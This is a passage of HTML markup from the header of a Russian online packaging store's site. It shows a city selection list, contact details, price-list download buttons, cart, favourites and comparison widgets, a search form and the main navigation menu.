                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/"  rel="nofollow">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href=""  rel="nofollow">
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('vn@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="vn@mirpack.ru"  rel=&quot;nofollow&quot;>vn@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8(800) 707-69-79">8(800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8(800) 707-84-72">8(800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8(800) 707-69-79">8(800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8(800) 707-84-72">8(800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_yvA7malEb1uTxsikM">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-rel"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
